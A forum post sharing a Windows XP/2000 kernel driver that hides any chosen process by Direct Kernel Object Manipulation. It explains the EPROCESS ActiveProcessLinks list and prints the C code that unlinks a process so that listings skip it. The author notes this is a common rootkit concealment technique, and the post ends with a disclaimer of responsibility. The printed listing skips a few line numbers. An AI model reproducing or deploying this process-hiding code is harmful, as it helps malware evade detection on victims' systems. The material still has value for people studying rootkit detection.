Hey guys.
I've written a (sorta) simple program which lets you hide any process you want. It works by using DKOM (Direct Kernel Object Manipulation). To understand how this works, you need to understand how process listing in Windows works.
Each process has an EPROCESS struct (which isn't officially documented) in the kernel's memory. This structure contains info such as PID, exe name, and a whole whackload of stuff. The struct member that interests us is:
LIST_ENTRY ActiveProcessLinks. Here's the MSDN page for LIST_ENTRY:
http://msdn2.microso...y/aa491571.aspxThe Flink member of this struct points to the next entry (process) in the doubly-linked list. The Blink member points to the previous entry (process).
Here's diagram explaining how this works:

So, in order to hide a process, all we need to do is disconnect it from the doubly-linked list. Sound simple, huh? Well it is. All we need to do is set the Flink of the process preceding the process we want to hide to the Flink of the process we're hiding. Same is done with the Blink of the next process, which is set to the Blink of the process being hidden. This is all accomplished in a few lines of code. I attached the full source to this post, but I'll post the code that does the hiding here so you can take a look:
CODE C Language
01 |
if(PsLookupProcessByProcessId((PVOID)hps->uPid, &pEProc) == STATUS_SUCCESS){ |
02 |
DbgPrint("EPROCESS found. Address: %08lX.\n", pEProc); |
03 |
DbgPrint("Now hiding process %d...\n", hps->uPid); |
04 |
dwEProcAddr = (ULONG) pEProc; |
06 |
pListProcs = (PLIST_ENTRY) (dwEProcAddr + hps->uFlinkOffset); |
08 |
*((ULONG*) pListProcs->Blink) = (ULONG) (pListProcs->Flink); |
09 |
*((ULONG*) pListProcs->Flink+1) = (ULONG) (pListProcs->Blink); |
10 |
pListProcs->Flink = (PLIST_ENTRY) &(pListProcs->Flink); |
11 |
pListProcs->Blink = (PLIST_ENTRY) &(pListProcs->Flink); |
12 |
DbgPrint("Process now hidden.\n"); |
13 |
}__except(EXCEPTION_EXECUTE_HANDLER){ |
14 |
NtStatus = GetExceptionCode(); |
15 |
DbgPrint("Exception: %d.\n", NtStatus); |
17 |
NtStatus = STATUS_SUCCESS; |
After the process is hidden, the doubly-linked list looks something like this:

So when a program is listing processes, it skips over the one that we hid.

This kind of technique is commonly used by rootkits to conceal their processes. This method has its own pros and cons, such as being easier to write than a hook, and in some cases easier or harder to detect.
Here's an example of what you can do with this program:
This program works on Windows XP (any version) and Windows 2000 (tested on Professional, but should work on all).
I suggest reading
Rootkits: Subverting the Windows Kernel if you want to learn more about techniques such as this (and this code is partially based on info in that book, but simplified a bit).
P.S. I'm not responsible for how you use this code and/or any damages that may be caused as a result of you using this code.